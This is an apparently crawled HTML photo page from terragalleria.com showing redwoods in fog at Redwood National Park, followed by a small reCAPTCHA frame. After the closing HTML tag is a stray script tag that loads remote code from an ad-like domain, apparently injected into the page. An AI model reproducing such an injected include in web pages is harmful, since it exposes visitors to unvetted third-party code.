

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=redw4284&keyword=fog-forest
body_size: 2881
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Fog Forest): Tall redwood trees in fog, Lady Bird Johnson grove. Redwood National Park, California, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.redw4284.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=fog-forest" title ="68 images">Fog Forest</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=redw1445&amp;keyword=fog-forest"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>10 / 68</font>
<a href="/photo/?id=yose1334&amp;keyword=fog-forest"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-pacific/redw4284.jpeg" alt="Tall redwood trees in fog, Lady Bird Johnson grove. Redwood National Park, California, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Tall redwood trees in fog, Lady Bird Johnson grove. Redwood National Park, California, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="redw4284">
<input type=hidden name=src value="np-pacific/redw4284">
<input type=hidden name=url value="/photo/?id=redw4284&amp;keyword=fog-forest">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="redw4284">
<input type=hidden name=src value="np-pacific/redw4284">
<input type=hidden name=url value="/photo/?id=redw4284&amp;keyword=fog-forest">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="redw4284">
<input type=hidden name=src value="np-pacific/redw4284">
<input type=hidden name=url value="/photo/?id=redw4284&amp;keyword=fog-forest">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="redw4284">
<input type=hidden name=src value="np-pacific/redw4284">
<input type=hidden name=url value="/photo/?id=redw4284&amp;keyword=fog-forest">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="redw4284">
<input type=hidden name=src value="np-pacific/redw4284">
<input type=hidden name=url value="/photo/?id=redw4284&amp;keyword=fog-forest">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=redw4284&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dredw4284%26amp%3Bkeyword%3Dfog-forest" selected>- Rate and jump to next image - </option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=10">10 - Perfect
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=9">9
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=7">7
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=5">5
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=4">4 - Just OK.
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=3">3
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=redw4284&amp;url=photo%2F%3Fid%3Dyose1334%26amp%3Bkeyword%3Dfog-forest&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-pacific/redw4284.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.redw4284.html" style="text-decoration:none">redw4284</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.pacific.html">Pacific Coast and Mountains</a>  /  <a href="/parks/np.redwood.13.html">Redwood</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/fog" title ="350 images">Fog</a>, <a href = "/pictures-subjects/forests" title ="1716 images">Forests</a>, <a href = "/pictures-subjects/giant-tree-forests" title ="85 images">Giant&nbsp;Tree&nbsp;Forests</a>, <a href = "/pictures-subjects/intimate-landscapes" title ="2153 images">Intimate&nbsp;Landscapes</a>, <a href = "/pictures-subjects/looking-up" title ="500 images">Looking&nbsp;Up</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/redwoods" title ="90 images">Redwoods</a>, <a href = "/pictures-subjects/seasons" title ="5444 images">Seasons</a>, <a href = "/pictures-subjects/spring" title ="1549 images">Spring</a>, <a href = "/pictures-subjects/trees" title ="2402 images">Trees</a>, <a href = "/pictures-subjects/vegetation" title ="5467 images">Vegetation</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=fog-forest" title ="68 images">Fog Forest</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=redw1445&amp;keyword=fog-forest"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>10 / 68</font>
<a href="/photo/?id=yose1334&amp;keyword=fog-forest"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eznM6iO2K8T935XHuHc3aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762380053879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>